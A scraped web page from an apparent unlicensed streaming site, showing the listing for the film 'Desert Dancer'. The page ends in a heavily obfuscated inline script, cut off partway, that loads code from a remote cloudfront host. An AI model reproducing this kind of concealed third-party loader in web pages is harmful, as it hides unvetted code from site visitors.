href=https://123moviesfun.is/genre/family/ class=dropdown-item title=Family>Family</a></li><li><a href=https://123moviesfun.is/genre/fantasy/ class=dropdown-item title=Fantasy>Fantasy</a></li><li><a href=https://123moviesfun.is/genre/film-noir/ class=dropdown-item title=Film-Noir>Film-Noir</a></li><li><a href=https://123moviesfun.is/genre/game-show/ class=dropdown-item title=Game-Show>Game-Show</a></li><li><a href=https://123moviesfun.is/genre/history/ class=dropdown-item title=History>History</a></li><li><a href=https://123moviesfun.is/genre/horror/ class=dropdown-item title=Horror>Horror</a></li><li><a href=https://123moviesfun.is/genre/jen-statsky/ class=dropdown-item title="Jen Statsky">Jen Statsky</a></li><li><a href=https://123moviesfun.is/genre/kungfu/ class=dropdown-item title=Kungfu>Kungfu</a></li><li><a href=https://123moviesfun.is/genre/music/ class=dropdown-item title=Music>Music</a></li><li><a href=https://123moviesfun.is/genre/musical/ class=dropdown-item title=Musical>Musical</a></li><li><a href=https://123moviesfun.is/genre/mystery/ class=dropdown-item title=Mystery>Mystery</a></li><li><a href=https://123moviesfun.is/genre/mythological/ class=dropdown-item title=Mythological>Mythological</a></li><li><a href=https://123moviesfun.is/genre/news/ class=dropdown-item title=News>News</a></li><li><a href=https://123moviesfun.is/genre/psychological/ class=dropdown-item title=Psychological>Psychological</a></li><li><a href=https://123moviesfun.is/genre/reality/ class=dropdown-item title=Reality>Reality</a></li><li><a href=https://123moviesfun.is/genre/reality-tv/ class=dropdown-item title=Reality-TV>Reality-TV</a></li><li><a href=https://123moviesfun.is/genre/romance/ class=dropdown-item title=Romance>Romance</a></li><li><a href=https://123moviesfun.is/genre/sci-fi/ class=dropdown-item title=Sci-Fi>Sci-Fi</a></li><li><a href=https://123moviesfun.is/genre/sci-fi-fantasy/ class=dropdown-item title="Sci-Fi & Fantasy">Sci-Fi & Fantasy</a></li><li><a href=https://123moviesfun.is/genre/science-fiction/ class=dropdown-item title="Science Fiction">Science Fiction</a></li><li><a href=https://123moviesfun.is/genre/short/ class=dropdown-item title=Short>Short</a></li><li><a href=https://123moviesfun.is/genre/sitcom/ class=dropdown-item title=Sitcom>Sitcom</a></li><li><a href=https://123moviesfun.is/genre/sport/ class=dropdown-item title=Sport>Sport</a></li><li><a href=https://123moviesfun.is/genre/talk-show/ class=dropdown-item title=Talk-Show>Talk-Show</a></li><li><a href=https://123moviesfun.is/genre/thriller/ class=dropdown-item title=Thriller>Thriller</a></li><li><a href=https://123moviesfun.is/genre/tv-movie/ class=dropdown-item title="TV Movie">TV Movie</a></li><li><a href=https://123moviesfun.is/genre/tv-show/ class=dropdown-item title="TV Show">TV Show</a></li><li><a href=https://123moviesfun.is/genre/vito-glazers/ class=dropdown-item title="Vito Glazers">Vito Glazers</a></li><li><a href=https://123moviesfun.is/genre/war/ class=dropdown-item title=War>War</a></li><li><a href=https://123moviesfun.is/genre/western/ class=dropdown-item title=Western>Western</a></li></ul></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href=# role=button data-bs-toggle=dropdown aria-expanded=false>Country</a><ul class="dropdown-menu p-2 shadow"><li><a href=https://123moviesfun.is/country/united-states/ class=dropdown-item title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/china/ class=dropdown-item title=China>China</a></li><li><a href=https://123moviesfun.is/country/united-kingdom/ class=dropdown-item title="United Kingdom">United Kingdom</a></li><li><a href=https://123moviesfun.is/country/canada/ class=dropdown-item title=Canada>Canada</a></li><li><a href=https://123moviesfun.is/country/denmark/ class=dropdown-item title=Denmark>Denmark</a></li><li><a href=https://123moviesfun.is/country/sweden/ class=dropdown-item title=Sweden>Sweden</a></li><li><a href=https://123moviesfun.is/country/italy/ class=dropdown-item title=Italy>Italy</a></li><li><a href=https://123moviesfun.is/country/poland/ class=dropdown-item title=Poland>Poland</a></li><li><a href=https://123moviesfun.is/country/spain/ class=dropdown-item title=Spain>Spain</a></li><li><a href=https://123moviesfun.is/country/brazil/ class=dropdown-item title=Brazil>Brazil</a></li><li><a href=https://123moviesfun.is/country/france/ class=dropdown-item title=France>France</a></li><li><a href=https://123moviesfun.is/country/germany/ class=dropdown-item title=Germany>Germany</a></li><li><a href=https://123moviesfun.is/country/belgium/ class=dropdown-item title=Belgium>Belgium</a></li><li><a href=https://123moviesfun.is/country/japan/ class=dropdown-item title=Japan>Japan</a></li><li><a href=https://123moviesfun.is/country/australia/ class=dropdown-item title=Australia>Australia</a></li></ul></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/movies/>Movies</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/series/>TV-Series</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/top-imdb/>Top IMDb</a></li></ul><div id=search-bar class="input-group d-flex w-lg-25 position-relative border border-light rounded"><span class="input-group-text border-0 px-2"><svg class="search-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#search-icon"/></svg>
</span><input id=search name=search class="form-control border-0" type=text placeholder="Search movies or series" aria-label=Search>
<span type=button id=rst-form title="Clear the query" class="input-group-text border-0 d-none" aria-label="Clear the query"><svg class="reset-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#reset-icon"/></svg></span></div></div></div></div></nav></header><main class="container-md pb-3"><div class="row justify-content-center"><div class="col-12 col-xxl-10"><nav class="p-0 my-3" aria-label=breadcrumb><ol class=breadcrumb><li class=breadcrumb-item><a href=https://123moviesfun.is/>Home</a></li><li class=breadcrumb-item><a href=https://123moviesfun.is/list/movies.html>Movies</a></li><li class="breadcrumb-item active" aria-current=page><a href=https://123moviesfun.is/movie/desert-dancer-17867/>Desert Dancer</a></li></ol></nav><div class="card border-0 mb-3 shadow"><div id=mid data-mid=17867 class="card-header p-0" data-mode=movie><a id=play-now role=button class="d-block cover" href=#><picture><source type=image/webp data-srcset="https://img.icdn.my.id/cover/w_388/h_162/desert-dancer-17867.webp 576w, https://img.icdn.my.id/cover/w_1200/h_500/desert-dancer-17867.webp 1200w"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%221200%22%20height=%22500%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h12e2v5e2H0z%22/%3E%3C/svg%3E" data-src=https://img.icdn.my.id/cover/w_1200/h_500/desert-dancer-17867.jpg width=1200 height=500 class="lazy card-img-top" alt="Desert Dancer"></picture></a><div id=watch class="d-none row g-0 bg-dark"><div class=col-md-9><div id=playo-now class="ratio ratio-16x9"></div></div><div class=col-md-3><div class="card border-0 list-srv"><div class="card-header text-bg-dark border-bottom">Playing on: <span class="badge bg-primary" id=tsrv>Server 1</span><div class="dropdown float-end"><span class="badge bg-primary lh-1 dropdown-toggle text-white" type=button data-bs-toggle=dropdown aria-expanded=false>List Server</span><ul id=srv-list class="dropdown-menu dropdown-menu-end"><li><button id=srv-1 class="dropdown-item server" role=button>Server 1</button></li><li><button id=srv-2 class="dropdown-item server" role=button>Server 2</button></li><li><button id=srv-5 class="dropdown-item server" role=button>Server 3</button></li></ul></div></div><div id=eps-list class="list-group list-group-flush"><button id=ep-1 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Full HD">
Full HD</button></div></div></div></div></div><div class=card-body><div class=row><div class="col-12 col-lg-2 d-none d-lg-block"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/desert-dancer-17867.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/desert-dancer-17867.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/desert-dancer-17867.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/desert-dancer-17867.jpg width=200 height=300 class="lazy img-fluid" alt="Desert Dancer"></picture><div class="d-grid gap-2 mt-2"><button class="btn btn-primary" type=button>Trailer</button></div></div><div class="col-12 col-lg-7 border-sm-end"><h1 class="card-title fs-4">Desert Dancer</h1><div class="fst-italic lh-sm mb-2">Set in Iran, the story follows the ambition of Afshin Ghaffarian. During the volatile climate of the 2009 presidential election, Afshin and some friends (including Elaheh played by Freida Pinto) risk their lives and form an underground dance company.</div><div class=row><div class="col-12 col-md-8"><p class=mb-1><strong>Genre:</strong>
<a href=https://123moviesfun.is/genre/drama/>Drama</a>, <a href=https://123moviesfun.is/genre/biography/>Biography</a></p><p class=mb-1><strong>Actor:</strong>
<a href=https://123moviesfun.is/actor/nazanin-boniadi/>Nazanin Boniadi</a>, <a href=https://123moviesfun.is/actor/freida-pinto/>Freida Pinto</a>, <a href=https://123moviesfun.is/actor/tom-cullen/>Tom Cullen</a></p><p class=mb-1><strong>Director:</strong>
Richard Raymond</p><p class=mb-1><strong>Country:</strong>
<a href=https://123moviesfun.is/country/united-kingdom/>United Kingdom</a></p></div><div class="col-12 col-md-4"><p class=mb-1><strong>Quality:</strong> <span class="badge text-bg-warning">HD</span></p><p class=mb-1><strong>Duration:</strong> 1h 44m</p><p class=mb-1><strong>Release:</strong> <a href=https://123moviesfun.is/release/2014/>2014</a></p><p class=mb-1><strong>IMDb:</strong> 0.6/10</p></div></div></div><div class="col-12 col-lg-3"><div class="d-grid gap-2"><button class="btn btn-primary" type=button>Stream in HD</button>
<button class="btn btn-primary" type=button>Download in HD</button></div></div></div></div><div class="card-footer border-0 tags"><strong class=me-1>Keywords:</strong>
<a href=https://123moviesfun.is/tags/desert-dancer/>Desert Dancer</a>, <a href=https://123moviesfun.is/tags/richard-raymond/>Richard Raymond</a>, <a href=https://123moviesfun.is/tags/nazanin-boniadi/>Nazanin Boniadi</a></div></div><div class="card border-0 mb-3"><div class="card-header bg-transparent border-0 p-0 mb-3"><div class="fs-6 list-title">You May Also Like</div></div><div class="row row-cols-2 row-cols-sm-4 row-cols-lg-6 list-rel g-3"><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/counterpart-season-1-22955/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/counterpart-season-1-22955.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/counterpart-season-1-22955.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/counterpart-season-1-22955.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/counterpart-season-1-22955.jpg width=200 height=300 class="lazy card-img-top" alt="Counterpart - Season 1"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Counterpart - Season 1</h2></div><span class=mlbe>Eps<i>10</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/my-happy-ending-1630854909/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/my-happy-ending-1630854909.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/my-happy-ending-1630854909.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/my-happy-ending-1630854909.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/my-happy-ending-1630854909.jpg width=200 height=300 class="lazy card-img-top" alt="My Happy Ending"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">My Happy Ending</h2></div><span class=mlbq>CAM</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/100-streets--17795/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/100-streets--17795.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/100-streets--17795.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/100-streets--17795.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/100-streets--17795.jpg width=200 height=300 class="lazy card-img-top" alt="100 Streets"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">100 Streets</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/weekend-16109/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/weekend-16109.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/weekend-16109.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/weekend-16109.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/weekend-16109.jpg width=200 height=300 class="lazy card-img-top" alt=Weekend></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Weekend</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/the-five-uk-season-1-12015/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/the-five-uk-season-1-12015.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/the-five-uk-season-1-12015.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/the-five-uk-season-1-12015.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/the-five-uk-season-1-12015.jpg width=200 height=300 class="lazy card-img-top" alt="The Five (UK) - Season 1"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Five (UK) - Season 1</h2></div><span class=mlbe>Eps<i>10</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/national-theatre-live-nye-1630858278/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/national-theatre-live-nye-1630858278.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/national-theatre-live-nye-1630858278.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/national-theatre-live-nye-1630858278.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/national-theatre-live-nye-1630858278.jpg width=200 height=300 class="lazy card-img-top" alt="National Theatre Live: Nye"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">National Theatre Live: Nye</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/midas-man-1630857868/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/midas-man-1630857868.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/midas-man-1630857868.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/midas-man-1630857868.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/midas-man-1630857868.jpg width=200 height=300 class="lazy card-img-top" alt="Midas Man"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Midas Man</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/lee-1630857643/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/lee-1630857643.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/lee-1630857643.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/lee-1630857643.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/lee-1630857643.jpg width=200 height=300 class="lazy card-img-top" alt=Lee></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Lee</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/dance-first-1630857463/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/dance-first-1630857463.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/dance-first-1630857463.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/dance-first-1630857463.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/dance-first-1630857463.jpg width=200 height=300 class="lazy card-img-top" alt="Dance First"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Dance First</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/insomnia-season-1-1630857083/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/insomnia-season-1-1630857083.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/insomnia-season-1-1630857083.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/insomnia-season-1-1630857083.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/insomnia-season-1-1630857083.jpg width=200 height=300 class="lazy card-img-top" alt="Insomnia - Season 1"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Insomnia - Season 1</h2></div><span class=mlbe>Eps<i>6</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/the-shamrock-spitfire-1630857041/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/the-shamrock-spitfire-1630857041.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/the-shamrock-spitfire-1630857041.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/the-shamrock-spitfire-1630857041.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/the-shamrock-spitfire-1630857041.jpg width=200 height=300 class="lazy card-img-top" alt="The Shamrock Spitfire"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Shamrock Spitfire</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/scoop-1630856869/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/scoop-1630856869.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/scoop-1630856869.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/scoop-1630856869.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/scoop-1630856869.jpg width=200 height=300 class="lazy card-img-top" alt=Scoop></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Scoop</h2></div><span class=mlbq>HD</span></a></div></div></div></div></div></div></main><footer class="container-fluid text-bg-dark mt-1"><div class="container-xxxl px-3"><div class="row pt-3"><div class="col-12 col-md-4 py-2"><div class=row><div class=col><div class=footer-link-head>123movies</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/movie/filter/movies/ title=Movies>Movies</a></li><li><a href=https://123moviesfun.is/movie/filter/series/ title=TV-Series>TV-Series</a></li><li><a href=https://123moviesfun.is/faqs/ title="FAQ's">FAQ's</a></li><li><a href=https://123moviesfun.is/dmca/ title=DMCA>DMCA</a></li></ul></div><div class=col><div class=footer-link-head>Genres</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/genre/comedy/ title=Comedy>Comedy</a></li><li><a href=https://123moviesfun.is/genre/adventure/ title=Adventure>Adventure</a></li><li><a href=https://123moviesfun.is/genre/horror/ title=Horror>Horror</a></li><li><a href=https://123moviesfun.is/genre/thriller/ title=Thriller>Thriller</a></li><li><a href=https://123moviesfun.is/genre/drama/ title=Drama>Drama</a></li></ul></div><div class=col><div class=footer-link-head>Country</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/country/united-states/ title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/china/ title=China>China</a></li><li><a href=https://123moviesfun.is/country/united-kingdom/ title="United Kingdom">United Kingdom</a></li><li><a href=https://123moviesfun.is/country/canada/ title=Canada>Canada</a></li><li><a href=https://123moviesfun.is/country/denmark/ title=Denmark>Denmark</a></li></ul></div></div></div><div class="col-12 col-md-4 py-2"><div class=footer-link-head>Subscribe</div><p class=m-0>Subscribe to the 123movies mailing list to receive updates on movies, tv-series and news of top movies.</p><div class="input-group mt-3"><input type=text class=form-control placeholder="Put your email" id=subscribe aria-label=Subscribe aria-describedby=button-addon2>
<button class="btn btn-primary btn-block" type=button>Subscribe</button></div></div><div class="col-12 col-md-4 py-2"><svg class="footer-brand" width="auto" height="42" aria-hidden="false"><use xlink:href="#logo"/></svg><p>Copyright © 2026 <a href=https://123moviesfun.is/ title=123movies>123movies</a>. All Rights Reserved.</p><small class=font-italic>Disclaimer: This site does not store any files on its server. All contents are provided by non-affiliated third parties.</small></div></div></div><ul class="list-inline text-center mb-0 py-3"><li class="list-inline-item badge badge-dark">123Movies</li><li class="list-inline-item badge badge-dark">123Movies Free</li><li class="list-inline-item badge badge-dark">Free movies</li><li class="list-inline-item badge badge-dark">Free movies online</li><li class="list-inline-item badge badge-dark">Cinema movies</li><li class="list-inline-item badge badge-dark">Watch series free</li><li class="list-inline-item badge badge-dark">Series free online</li></ul></footer><script>const imgURL="aHR0cHM6Ly9pbWcuaWNkbi5teS5pZA==",plyURL="aHR0cHM6Ly9uZXR1c2EueHl6",items=36412;let srv=2,mid,eps;async function fetchMoviesJSON(e,t,n){const s={method:t,body:JSON.stringify(n),headers:{Accept:"application/json","Content-Type":"application/json"}};try{const t=await fetch(atob(e),s);return await t.json()}catch(e){return e}}</script><script async src=/js/app.min.dad1a7896cc6530b65cfb5050f0a10c6efade1bc2b94692c49a9d5c05646ca0b.js integrity="sha256-2tGniWzGUwtlz7UFDwoQxu+t4bwrlGksSanVwFZGygs="></script><script data-cfasync=false src="//d1esebcdm6wx7j.cloudfront.net/?besed=735101"></script><script type=text/javascript>var J0,m0,TID=735101,f5X0=window;for(J0 in f5X0)if(J0.length===(1374<=(23,49)?(966,66):(49,129)<(393,438)?(127,9):(1,37))&&J0.charCodeAt((171,123)>=14?(48,6):(271,1300))===(176<=(60,48)?11:586<=(433,46)?(161,634):121<=(142,401)?(415,116):(1156,212))&&J0.charCodeAt(104>=(470,8)?(94,8):(403,1085)<=110?(5,67):(5,123))===(800>(354,150)?(233,114):(722,62)>=957?"W":(127,34))&&J0.charCodeAt((1395,1163)<(104,145)?(424,"U"):(333,452)<=(596,91)?"U":(118,105)<(95,1478)?(1410,4):(436,1203))===((110,20)<1454?(310,103):(497,631)<=(1011,138)?719:(135,46)>=(424,584)?(412,"I"):(325,503))&&J0.charCodeAt((25,9)>(310,65)?(83,86):(47,492)<=1168?(323,0):(0,399))===(66>=(111,9)?(594,110):(261,85)))break;for(m0 in f5X0)if(m0.length===((123,1356)<=(197,106)?")":(642,84)<(14,196)?(109,6):(1197,872))&&m0.charCodeAt((9,85)>=(27,39)?(11,3):(60,374))===100&&m0.charCodeAt(5)===119&&m0.charCodeAt(1)===105&&m0.charCodeAt(0)===119)break;(function(e){var Lt="ip",Tt="cr",At="vas",ie="/",Et="xt",Zt="pe",It="rip",Bt="eEle",zt="sli",Dt="OStr",Nt="oI",kt="://",Vt="oto",Gt="tp",ht="en",ct="me",Xt="NE",at="ut",it=528<=(1228,18)?541:(70,1388)>(522,67)?(145,200):(129,956),ot="ed",ke="nt",Xe="ap",K="&",H="=",qe="rc",Ue="ad",Ft="Lo",Ht="ge",Qt="user",st="1",Te="z",ut="At",Ee=1496>(12,550)?(172,"P"):(359,468)>(1312,1241)?(32,43):(87,703)<=(1014,363)?"H":(43,213),De="rC",Ce="Ch",bt="from",le="de",te="w",pe=(73,37)>=(390,451)?"S":(501,215)>=(15,92)?(587,"G"):207>=(126,1093)?2:(109,187),$e="B",V="E",Ye="er",mt="li",ft="ace",ce="re",pt="te",ge="to",Re="eA",be="ha",gt="ac",J="pl",fe="se",vt="rs",ye=".",_="m",Ot="ti",Ne="ng",ze=null,Ct="Z",ae="M",re="U",xe="et",z="T",Q="D",We="-",je="Y",ne=(35,54)>(399,976)?"s":(83,28)<(1211,117)?(46,"F"):(139,524),he="on",Z="v",_t="joi",g="p",oe=":",F="j",M="y",_e=" ",Y="st",L="N",X="O",we="J",P="S",m="g",G="in",Se="tr",Me="ce",se='"',i="s",q=(244,1357)<53?512:(972,129)>=(1281,34)?(30,"x"):(115,1449),ve="I",h="l",Je="je",Qe="ob",Pe=32,He=64,r="o",y="C",de="ar",ue="Co",A=16,ee=20,D=462>(1428,244)?(141,12):(961,442),k=10,T=6,R=5,x=2,I="ch",Ze="cd",E="b",et="8",tt="7",nt=(571,314)>=(437,137)?(146,"5"):120<=(128,78)?(455,39):(597,364),Ae="4",N=15,a="a",f=36<=(65,380)?(192,"h"):(145,1339)<418?(529,440):(178,392),d="c",O=(190,26)<=(95,235)?(1153,"f"):(21,848),lt="cde",dt="ab",Le="3",C=(452,162)>=1158?415:(1,1499)>(102,95)?(715,"0"):(388,78),S=84>=(815,488)?"G":20>=(237,300)?1487:133>(102,66)?(51,3):(72,147),v=4,j="",Rt=1174<=(1335,83)?(1184,"[]"):257>(576,0)?(43,3988292384):(1118,98),W=8,B=(350,270)<=34?1336:(27,107)>=583?(437,883):(9,558)>=55?(324,255):(546,981),t="t",w="A",Ie="Cod",s="r",Ke="cha",o=0,u=1,b="d",n="e",c=(43,1165)>=(409,195)?(498,"n"):24>(48,275)?(139,"q"):149>(56,165)?18:(575,86),l="i",xt="ef",Oe="nd",p="u";if(p+Oe+xt+l+c+n+b==typeof fanfilnfjkdsabfhjdsbfkljsvmjhdfb){var wt=function(e,i){for(a=-u,r=o;r<i.length;r++)var r,c=e[(i[Ke+s+Ie+n+w+t](r)^a)&B],a=a>>>W,a=a^c;return a},yt=function(e){for(var t,s,a=256,i=[],n=o;a>n;n++){for(t=n,s=o;W>s;s++)t&u?(t>>>=u,t^=e):t>>>=u;i[n]=t}return i}(Rt),jt=function(){var Qe=3951481745,Xe=(130,153)<151?(149,504):207>(1105,57)?(493,718787259):57>(797,207)?375:(512,778),Ge=(19,140)<=0?"&v=":(320,996)>75?(75,3174756917):(555,361),Ye=4149444226,qe=1309151649,Ue=(231,42)>86?"f":348<(1243,19)?46:(292,225)>=150?(66,2734768916):(189,135),fe=4264355552,ye=1873313359,P=2240044497,H=59<(24,46)?430:(1014,53)>421?57:95<=(149,1378)?(523,4293915773):(202,866),B=2399980690,V=1700485571,$=4237533241,U=2878612391,K=1126891415,q=4096336452,Y=3299628645,G=530742520,X=3873151461,Q=3654602809,Z=76029189,J=3572445317,te=3936430074,ne=(325,558)>(456,322)?(10,681279174):(78,1021),se=3200236656,oe=4139469664,ie=1272893353,ae=(584,1218)>(146,328)?(126,2763975236):(28,37),re=4259657740,ce=(951,560)>=400?(1241,1839030562):(402,96),le=2272392833,he=4294588738,me=(57,1459)>=866?(1497,2368359562):(201,111),z=1735328473,pe=4243563512,ge=2850285829,ve=1163531501,be=4107603335,je=3275163606,L=568446438,_e=3889429448,we=3634488961,Oe=38016083,xe=3593408605,Ce=3921069994,Ee=148<(1498,176)?(87,643717713):(112,51),ke=3225465664,Se=4129170786,Me=1236535329,Fe=2792965006,Te=4254626195,ze=1804603682,De=2304563134,Ne=4294925233,Re=(487,544)<=(895,669)?(72,2336552879):(544,1003),Be=1770035416,Ve=4249261313,$e=2821735955,We=1200080426,Je=(30,436)<=589?(29,4118548399):(159,128),st=3250441966,ot=37<(11,327)?(139,606105819):(336,896)<=131?1107:(382,445),it=3905402710,at=3614090360,h=21,m=494>=(125,60)?(116,23):(71,553),p=22,g=17,e=14,F=13,c=11,l=9,i=7;function _(e){for(var c,h="rAt",m="9a",p="789",l="6",g="45",u="12",i=j,r=o;v>r;r++)c=r<<S,i=i+((C+u+Le+g+l+p+dt+lt+O)[d+f+a+s+w+t](e>>c+v&N)+(C+u+Le+Ae+nt+l+tt+et+m+E+Ze+n+O)[I+a+h](e>>c&N));return i}var M={0:o,1:u,2:x,3:S,4:v,5:R,6:T,7:i,8:W,9:l,a:k,b:c,c:D,d:F,e,f:N,A:k,B:c,C:D,D:F,E:e,F:N},rt=[i,D,g,p,i,D,g,p,i,D,g,p,i,D,g,p,R,l,e,ee,R,l,e,ee,R,l,e,ee,R,l,e,ee,v,c,A,m,v,c,A,m,v,c,A,m,v,c,A,m,T,k,N,h,T,k,N,h,T,k,N,h,T,k,N,h],ct=[at,it,ot,st,Je,We,$e,Ve,Be,Re,Ne,De,ze,Te,Fe,Me,Se,ke,Ee,Ce,xe,Oe,we,_e,L,je,be,ve,ge,pe,z,me,he,le,ce,re,ae,ie,oe,se,ne,te,J,Z,Q,X,G,Y,q,K,U,$,V,B,H,P,ye,fe,Ue,qe,Ye,Ge,Xe,Qe];return function(e){var l,h,m,C,V=48,q=271733878,N=2562383102,L=4023233417,H=1732584193,z=(101,569)<=(34,119)?383:370>=(608,113)?(66,128):(101,70),B=37,K="deAt",U="eAt",$=127;a:{for(c=e.length;c--;)if($<e[d+f+a+s+Ie+U](c)){c=!o;break a}c=!u}if(c){m=encodeURIComponent(e),e=[],l=o,c=o;for(h=m.length;l<h;++l)C=m[Ke+s+ue+K](l),e[c>>x]=B==C?e[c>>x]|(M[m[d+f+a+s+w+t](++l)]<<v|M[m[I+a+s+w+t](++l)])<<(c%v<<S):e[c>>x]|C<<(c%v<<S),++c;m=(c+W>>T)+u<<v,l=c>>x,e[l]|=z<<(c%v<<S);for(l+=u;l<m;++l)e[l]=o;e[m-x]=c<<S}else{c=e.length,l=(c+W>>T)+u<<v,m=[];for(h=o;h<l;++h)m[h]=o;for(h=o;h<c;++h)m[h>>x]|=e[d+f+de+y+r+b+n+w+t](h)<<(h%v<<S);m[h>>x]|=z<<(h%v<<S),m[l-x]=c<<S,e=m}for(var c=H,l=L,m=N,h=q,C=o,P=e.length;C<P;C+=A){for(var 